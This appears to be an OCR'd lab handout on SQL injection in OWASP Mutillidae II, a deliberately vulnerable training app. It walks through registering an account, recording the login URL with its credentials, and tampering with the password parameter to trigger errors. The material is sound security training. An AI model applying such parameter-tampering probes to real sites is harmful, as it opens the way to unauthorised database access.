

Disable web proxy if configured

#### On your Kali VM, browse to your OWASP VM and head to Mutillidae II



## **OWASP** Mutillidae II



Select OWASP 2013 on the left panel



## **OWASP** Mutillidae II

#### OWASP 2013 > A1 Injection (SQL) > SQLi - Extract Data > User Info (SQL)

|                                                                                                    | Version: 2.6.24 Securit                           | Itillidae II: Web Pwn in Mass Prod<br>V Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|-------------------------------------------------------------------------------------------------|
|                                                                                                    | Home   Login/Register   Toggle Hints              | Show Popup Hints   Toggle Security   Enforce SSL   Reset DB   View Log   V                      |
| OWASP 2013                                                                                                    | A1 - Injection (SQL)                              | SQLi - Extract Data 🕨 User Info (SQL)                                                           |
| OWASP 2010                                                                                                    | A1 - Injection (Other)                            | SQLi - Bypass Authentication                                                                    |
|                                                                                                    | - A2 - Broken Authentication and Session▶         | SQLi - Insert Injection                                                                         |
| OWASP 2007                                                                                                    | Management                                        | Blind SQL via Timing                                                                            |
| Web Services                                                                                                   | A3 - Cross Site Scripting (XSS)                   | SQLMAP Practice                                                                                 |
| HTML 5                                                                                                    | — A4 - Insecure Direct Object Reference:≯<br>├    | Via JavaScript Object Notation (JSON)                                                           |
| and a second second second second second second second second second second second second second second second | A5 - Security Misconfiguration                    | Via SOAP Web Service                                                                            |
| Others                                                                                                    | A6 - Sensitive Data Exposure                      | Via REST Web Service                                                                            |
| Documentation                                                                                                  | A7 - Missing Function Level Access<br>▶ _ Control | Listing of vulnerabilities                                                                      |
| Resources                                                                                                    | A8 - Cross Site Request Forgery                   |                                                                                                 |
| 1                                                                                                    | A9 - Using Components with Known Vulnerabilities  | Bug Report Email Address                                                                        |
| Getting Started                                                                                                | A10 - Unvalidated Redirects and Forwards          |                                                                                                 |
| Whitenaper                                                                                                    |                                                   | × 🔺                                                                                             |

Keep selecting till you get to User Info (SQL)



#### **OWASP** Mutillidae II



Click the link to register a new account for yourself



#### **OWASP** Mutillidae II

| 9.<br>                      |                        |                            | Mozilla Firefox         |                            |                |            |   | • • | 8 |
|-----------------------------|------------------------|----------------------------|-------------------------|----------------------------|----------------|------------|---|-----|---|
| http://172egiste            | er.php 🗙 🕒 webpw       | vnized - YouTube × 🕂       |                         |                            |                |            |   |     |   |
| () 172.30.10.175            | /mutillidae/index.php? | page=register.php          | <u>ଟ</u> ସ୍ ହ           | Search                     | ☆ 🖻            | •          | ⋒ | ₩ ▼ | Ш |
| 🛅 Most Visited ▼ 👖 Of       | fensive Security 🌂K    | ali Linux 🌂 Kali Docs 🎈    | Kali Tools 🛄 Exploi     | t-DB 🐚 Aircrack-ng         |                |            |   |     |   |
|                             |                        | Mutillidaa                 |                         | in Mass B                  | roduc          | tion       |   |     |   |
|                             | OWASP                  | Mutinuae I                 |                         |                            | Touuc          | LION       |   |     |   |
| Home                        | Login/Register   Toggl | e Hints   Show Popup Hints | Toggle Security   Enfor | ce SSL   Reset DB   View . | Log   View Cap | tured Data |   |     |   |
| OWASP 2013                  |                        |                            |                         |                            |                |            |   |     |   |
| OWASP 2010                  |                        | К                          | egister for a           | n Account                  |                |            |   |     |   |
| OWASP 2007                  | Back                   | 謍 Help Me!                 |                         |                            |                |            |   |     |   |
| Web Services                |                        |                            |                         |                            |                |            |   |     |   |
| HTML 5                      | Switch                 | to RESTful Web Servic      | e Version of this P     | age                        |                |            |   |     |   |
| Others /                    |                        |                            |                         |                            |                |            |   |     |   |
| Resources >                 |                        | Please choos               | e your username,        | password and sig           | nature         |            |   |     |   |
| <i>7</i>                    |                        | Userneme                   | rimbon76                | 1                          |                |            |   |     |   |
|                             |                        | Password                   |                         | Password Generato          | r              |            |   |     |   |
| Getting Started:<br>Project |                        | Confirm Passwor            | d                       |                            |                |            |   |     |   |
| Whitepaper                  |                        | <b>c</b> :                 | I love chicken          |                            |                |            |   |     |   |
| <b>1</b>                    |                        | Signature                  |                         |                            |                |            |   |     |   |
| Release                     |                        |                            |                         |                            |                |            |   |     |   |
|                             |                        |                            |                         |                            |                |            |   |     |   |
| Announcements               |                        |                            | Create Acco             | ount                       |                |            |   |     |   |
| Announcements               |                        |                            | Create Acco             | unt                        |                |            |   |     |   |
| Announcements               |                        |                            | Create Acco             | unt                        |                |            |   |     |   |

Add username, password of your choice and any text for the signature



#### **OWASP** Mutillidae II



#### Account has been created



# OWASP Mutillidae II

| OWASP 2013 | A1 - Injection (SQL) | SQLi - Extract Data | User Info (SQL) |
|------------|----------------------|---------------------|-----------------|
|            |                      |                     |                 |

Now that we have created a new user, lets start over and login



#### **OWASP** Mutillidae II



Login using your new account



#### **OWASP** Mutillidae II



If successful your account details will be display below



#### **OWASP** Mutillidae II

| Mozilla Firefox - D                                                                                                    | ×                            |
|----------------------------------------------------------------------------------------------------|------------------------------|
| 🚯 http://172nt+Details 🗴 💶 webpwnized - YouTube 🗴 🛑                                                                                                   |                              |
| 🗲 🖉 ) 🖟 172.30.10.175/mutillidae/index.php?page=user-info.php; 🕑 🔍 Search 🏠 🖨 💌 🖡 🎓 🥐 🔻                                                               | =                            |
| 📷 Most Visited 🔻 🌆 Offensive Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🌉 Exploit-DB 🐚 Aircrack-ng                                                |                              |
| 🐳 OWASP Mutillidae II: Web Pwn in Mass Production                                                                                                    |                              |
| Version: 2.6.24 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In                                                            | 1                            |
| Home Login/Register Toggle Hints Show Popup Hints   Toggle Security   Enforce SSL   Reset DB   View Log   View Captured Data                          | 4                            |
| User Lookup (SQL)                                                                                                    |                              |
| owasp 2007 Back Steep Me!                                                                                                    |                              |
| Web services     Y       HTML 3     Y       others     Y   Switch to SOAP Web Service version       Switch to XPath version                           |                              |
| Documentation Please enter username and password to view account details                                                                              |                              |
| Name Password                                                                                                    | To run a text editor         |
| Getting Started:<br>Project<br>Whitepaper                                                                                                    |                              |
| Dont have an account? Please register here                                                                                                    | Applications >               |
| http://172.30.10.175/mutillidae/index.php?page=user-<br>info.php&username=simben76&password=password&user-info-php-submit-button=View+Account+Details | Accessories ><br>Text Editor |
|                                                                                                    |                              |
|                                                                                                    |                              |
|                                                                                                    |                              |
| Plain Text 🔻 Tab Width: 8 👻 Ln 1, Col 146 💌 INS                                                                                                    |                              |

Record the URL in a text editor so you can examine the fields



## OWASP Mutillidae II

|                                                                                                    | Mozilla Firefox 🕒 🕒                                                                                                |                |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|--|--|--|--|--|--|--|
| http://172                                                                                                    | 🚯 http://172nt+Details 🗙 💶 webpwnized - YouTube 🗙 🖶                                                                |                |  |  |  |  |  |  |  |
| () i -info.php                                                                                                    | &username=simben76&password=bad)assword&u 🛛 😋 🔍 Search 🔗 🖨 🤝 🐥 🏫                                                   | ≡ <b>v</b> ≈ 1 |  |  |  |  |  |  |  |
| orgination and the matter of the matter of | a Most Visited ▼ III Offensive Security 🌂 Kali Linux 🥆 Kali Docs 🌂 Kali Tools III Exploit-DB 🐚 Aircrack-ng         |                |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |                |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |                |  |  |  |  |  |  |  |
|                                                                                                    | Version: 2.6.24 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In                         |                |  |  |  |  |  |  |  |
|                                                                                                    | Home Login/Register Toggle Hints Show Popup Hints Toggle Security Enforce SSL Reset DB View Log View Captured Data |                |  |  |  |  |  |  |  |
| OWASP 2013                                                                                                    | User Lookup (SQL)                                                                                                  |                |  |  |  |  |  |  |  |
| OWASP 2010                                                                                                    |                                                                                                    |                |  |  |  |  |  |  |  |
| OWASP 2007                                                                                                    | Васк У Нер ме!                                                                                                    |                |  |  |  |  |  |  |  |
| Web Services                                                                                                    |                                                                                                    |                |  |  |  |  |  |  |  |
| HTML 5                                                                                                    | Switch to SOAP Web Service version                                                                                 |                |  |  |  |  |  |  |  |
| Descurrent ation                                                                                                    | Authentication Error: Bad user name or password                                                                    |                |  |  |  |  |  |  |  |
| Resources                                                                                                    | Please enter username and nassword                                                                                 |                |  |  |  |  |  |  |  |
|                                                                                                    | to view account details                                                                                            |                |  |  |  |  |  |  |  |
| 1                                                                                                    | Name                                                                                                    |                |  |  |  |  |  |  |  |
| Getting Started:                                                                                                    | Password                                                                                                    |                |  |  |  |  |  |  |  |
| Project<br>Whitepaper                                                                                                    | View Account Details                                                                                               |                |  |  |  |  |  |  |  |
|                                                                                                    | Dont have an account? Please register here                                                                         |                |  |  |  |  |  |  |  |
| <b>5</b>                                                                                                    | Results for "simben76".0 records found.                                                                            |                |  |  |  |  |  |  |  |
| Release                                                                                                    |                                                                                                    |                |  |  |  |  |  |  |  |
| Announcements                                                                                                    |                                                                                                    |                |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    | V              |  |  |  |  |  |  |  |

Tamper with the password portion of the URL to see if you can get an error



## OWASP Mutillidae II

